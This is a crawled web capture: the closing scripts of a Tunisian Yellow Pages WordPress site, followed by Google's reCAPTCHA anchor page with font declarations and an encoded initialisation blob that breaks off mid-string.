            if($('.customer_prev').length)
            {
                var prev = $('.customer_prev');
                prev.on('click', function()
                {
                    customerlogo.trigger('prev.owl.carousel');
                });
            }

            if($('.customer_next').length)
            {
                var next = $('.customer_next');
                next.on('click', function()
                {
                    customerlogo.trigger('next.owl.carousel');
                });
            }
        }


    });
</script>
    <script>
        // Switch langue
        $(".langue > a").click(function (e) {
            e.preventDefault();
            $(".sublangue").slideToggle();
            $(this).parent().toggleClass("active");
        });
    </script>
    <script>
        $(document).ready(function () {
            if ($('.sticky').length) {
                var stickyTop = $('.sticky').offset().top;

                $(window).scroll(function () {
                    var windowTop = $(window).scrollTop();

                    if (stickyTop < windowTop) {
                        $('.sticky').css('position', 'fixed');
                    } else {
                        $('.sticky').css('position', 'relative');
                    }
                });
            }
        });
    </script>
<script>
    $(document).ready(function() {
        var element = document.getElementById("sticky");
        if ($('.sticky1').length) {
            var stickyTop = $('.sticky1').offset().top;
            $(window).scroll(function () {
                var windowTop = $(window).scrollTop();

                if (stickyTop < windowTop) {
                    $('.sticky1').css('position', 'fixed');
                    element.classList.add("stickyAfter");

                } else {
                    element.classList.remove("stickyAfter");
                }
            });
        }
    });
</script>
<script type='text/javascript' id='adsforwp-ads-front-js-js-extra'>
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/pagesjaunes.com.tn\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"10358402d9","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.16.1' id='adsforwp-ads-front-js-js'></script>
<script type='text/javascript' id='adsforwp-ads-frontend-js-js-extra'>
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.16.1' id='adsforwp-ads-frontend-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pagesjaunes.com.tn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='eeb-js-ajax-ef-js-extra'>
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/pagesjaunes.com.tn\/wp-admin\/admin-ajax.php","security":"8d194752a5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=201126-74026' id='eeb-js-ajax-ef-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/wp-util.min.js?ver=5.5.1' id='wp-util-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/app.js?ver=220120-202225' id='pgs_app-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17723fd17b50433aa785a85f72b6fc90","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B&co=aHR0cHM6Ly9wYWdlc2phdW5lcy5jb20udG46NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=tjeji8rt6d1p
body_size: 48202
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="g4N-QB0nMSKNUHSK8TMyUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="g4N-QB0nMSKNUHSK8TMyUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g4N-QB0nMSKNUHSK8TMyUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22E8K0Z8Kjw4MRbcOmw6HDt8OCw7x2RMKqw4XDkxZ4TMK2woTCil7ClcKkSXNEQ8OBIsKGw5VrCsKqwr4zUUkWw6sjwr0Pw5/ChSLDmMKHOHsmwpUTw7k7wpgRw6xhJsKkdcKKVcORwqwww4o3wpDDqn96woRPw6nCuCzCkiYLchV+w4t4MMKVwrDCt8Oewo7DrsKDw6snwoxSw7Zuw4EEw7bCkFTCusKENsK+QGd/e8KIwoh/T8OfPBpWWsO2cQvCgxIUwq9tTsK9JFfCrzfCosK2H8O/w6/DjHjDqiHDkjlnOsOTw5jCnUl+RkPCkMKLDMK7w68Ww6thw7HCosKeDnQkJ3l6P8KIRsOSHMOSV8OyYwl/AjBQwpkLDsKEfcKHTcOUwovDl8OJw680wqvChywiw4gFw5vCjcKKX8KjDE8MwpbCpR